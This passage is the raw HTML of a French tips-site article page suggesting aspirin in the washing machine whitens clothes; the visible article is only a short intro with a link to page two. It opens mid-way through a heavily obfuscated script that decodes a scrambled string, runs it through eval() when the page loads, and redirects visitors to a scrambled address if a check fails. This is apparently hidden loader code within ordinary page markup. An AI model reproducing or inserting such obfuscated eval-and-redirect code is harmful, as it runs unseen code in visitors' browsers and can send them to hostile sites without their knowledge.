o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294735848"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294735848');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	var u_src = new URLSearchParams(window.location.search).get('utm_source');
	
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
}
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TA_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page div.widget:last-of-type {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#page.single div.widget.widget_text {
  background: none;
  box-shadow: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

aside.sidebar.sidebar-post > div.widget.widget-ad {
    text-align: center;
    padding-left: 0px;
    padding-right: 0px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

#page div.widget.widget_text {
  margin-top: 10px;
}

div#page.single{
	margin-bottom: 9px !important;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}
</style>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-398 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.trucs-et-astuces.co"><img src="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/trucsetastuces-french.png" alt="Trucs et Astuces" width="391" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.es/trucsetastucesco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/Trucs-et-Astuces-580404578981028/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.trucs-et-astuces.co/category/nettoyage/"><i class="fa fa-tint"></i> Nettoyage</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.trucs-et-astuces.co/category/sante/"><i class="fa fa-heart"></i> Santé</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.trucs-et-astuces.co/category/manger/"><i class="fa fa-cutlery"></i> Manger</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/"><i class="fa fa-leaf"></i> Maison et Jardin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/"><i class="fa fa-eye"></i> Mode et Beauté</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.trucs-et-astuces.co/category/bricolage/"><i class="fa fa-lightbulb-o"></i> Bricolage</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.trucs-et-astuces.co/category/lifehacks/"><i class="fa fa-flask"></i> Life Hacks</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.trucs-et-astuces.co/category/autre/"><i class="fa fa-asterisk"></i> Autre</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-398" class="g post post-398 type-post status-publish format-standard has-post-thumbnail hentry category-nettoyage tag-laspirine has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.trucs-et-astuces.co/category/nettoyage/" title="View all posts in Nettoyage">Nettoyage</a></div>
			                            										<h1 class="title single-title entry-title">Essayez d&rsquo;ajouter de l&rsquo;aspirine à votre machine à laver ; le résultat est incroyable</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/mode-et-beaute/facile-debarrasser-des-taches-cutanees/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/nettoyage/pommes-de-terre/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TA_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TA_Leaderboard_Below_Title');

    if (true) {
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TA_Article_Leaderboard_Below_Title';

        wrapper.appendChild(dfpUnit);
    } else {
        var adsenseScript = document.createElement('script');
        adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
        adsenseScript.async = 'async';

        var adsenseUnit = document.createElement('ins');
        adsenseUnit.classList.add('adsbygoogle');
        adsenseUnit.style.display = 'inline-block';
        adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';

        if (device === 'mobile') {
            adsenseUnit.style.width = '320px';
            adsenseUnit.style.height = '50px';
            adsenseUnit.dataset.adSlot = '9231380190';
        } else if (device === 'tablet') {
            adsenseUnit.style.width = '468px';
            adsenseUnit.style.height = '60px';
            adsenseUnit.dataset.adSlot = '7371503618';
        } else {
            adsenseUnit.style.width = '728px';
            adsenseUnit.style.height = '90px';
            adsenseUnit.dataset.adSlot = '6252480170';
        }

        wrapper.appendChild(adsenseScript);
        wrapper.appendChild(adsenseUnit);

        (adsbygoogle = window.adsbygoogle || []).push({});
    }
})();
</script>
-->													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-399" src="[data-uri]" data-layzr="https://www.trucs-et-astuces.co/wp-content/uploads/2018/09/aspirine-wasmachine.jpg" alt="l'aspirine" width="783" height="447" /></h1>
<h1 class="p1"><span class="s1">Ajouter de l&rsquo;aspirine à votre lessive peut faire des merveilles !</span></h1>
<p class="p2"><span class="s4"><b>Même avec les meilleurs détergents à lessive et les meilleurs cycles de lavage sur les machines à laver modernes, il est presque impossible de s&rsquo;assurer que les vêtements blancs restent blancs. Heureusement, l&rsquo;aspirine existe, et vous l&rsquo;avez probablement déjà dans votre armoire à pharmacie !</b></span></p>
<p style="text-align: center;"><!-- TA_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
<script>
if(true) {
	document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Inpost_Top_Rectangle'></div>");
}else{
	document.querySelectorAll('.single .in-article-container').forEach(el => {
		el.style.display = 'none';
	});
}
</script>
</div></p>
<p class="p2">Il y a plus sur la page suivante!</p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fnettoyage%2Fl-aspirine-a-votre-machine-a-laver%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fnettoyage%2Fl-aspirine-a-votre-machine-a-laver%2F&amp;media=https://content-cdn.trucs-et-astuces.co/2018/09/aspirine-wasmachine.jpg&amp;description=Essayez d&rsquo;ajouter de l&rsquo;aspirine à votre machine à laver ; le résultat est incroyable">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/mode-et-beaute/facile-debarrasser-des-taches-cutanees/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/nettoyage/pommes-de-terre/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-2" class="widget-impair widget-premier widget-1 widget widget_block"><p><!-- TA_Article_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-3" class="widget-pair widget-dernier widget-2 widget widget_block"><p><!-- TA_Article_Sidebar_Bottom -->
<script>
    (function () {
        if (/mobi/i.test(navigator.userAgent) === false) {
            document.write("<div style='min-height: 600px'><div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Bottom'></div></div>");
        }
    })();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_categories"><h3 class="widget-title">Catégories:</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a> (299)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a> (1)
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.trucs-et-astuces.co/category/celebrites/">Célébrités</a> (18)
</li>
	<li class="cat-item cat-item-2321"><a href="https://www.trucs-et-astuces.co/category/current-events/">Current events</a> (1)
</li>
	<li class="cat-item cat-item-2263"><a href="https://www.trucs-et-astuces.co/category/divers/">Divers</a> (16)
</li>
	<li class="cat-item cat-item-2297"><a href="https://www.trucs-et-astuces.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (2)
</li>
	<li class="cat-item cat-item-2319"><a href="https://www.trucs-et-astuces.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-2318"><a href="https://www.trucs-et-astuces.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://www.trucs-et-astuces.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a> (99)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a> (136)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a> (62)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a> (41)
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.trucs-et-astuces.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a> (116)
</li>
	<li class="cat-item cat-item-2296"><a href="https://www.trucs-et-astuces.co/category/online/">Online</a> (349)
</li>
	<li class="cat-item cat-item-2299"><a href="https://www.trucs-et-astuces.co/category/other/">Other</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a> (192)
</li>
	<li class="cat-item cat-item-2298"><a href="https://www.trucs-et-astuces.co/category/uncategorized/">Uncategorized</a> (30)
</li>
	<li class="cat-item cat-item-2317"><a href="https://www.trucs-et-astuces.co/category/various/">Various</a> (6)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Messages récents:</h3>
		<ul>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/fr-girlwolfdog/">Une fille de 12 ans sauve un chien-loup géant, mais les résultats de l&rsquo;ADN révèlent quelque chose de terrifiant..</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/fr-bridemomwhite/">Sa mère portait une robe de mariée à son mariage &#8211; la réaction du marié l&rsquo;a laissée stupéfaite</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/fr-climberhouse/">Des alpinistes trouvent une maison à flanc de montagne et jettent un coup d&rsquo;œil à l&rsquo;intérieur</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-impair widget-premier widget-1 widget widget_search"><h3 class="widget-title">Rechercher:</h3><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-pair widget-2 widget widget_nav_menu"><h3 class="widget-title">Autre:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.trucs-et-astuces.co/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.trucs-et-astuces.co/utilisation-des-cookies/">Politique des cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.trucs-et-astuces.co/annonces/">Annonces</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="#displayconsentui">Paramètres de confidentialité</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.trucs-et-astuces.co/nous-contacter/">Nous Contacter</a></li>
</ul></div></div><div id="text-8" class="widget-impair widget-dernier widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.trucs-et-astuces.co/" title=" ">Trucs et Astuces</a> Copyright &copy; 2025.</span>
                <span class="to-top">Tous droits réservés. Trucs et Astuces Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_sociallyviral-child\/*","\/wp-content\/themes\/mts_sociallyviral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20251210112407.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

	
<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
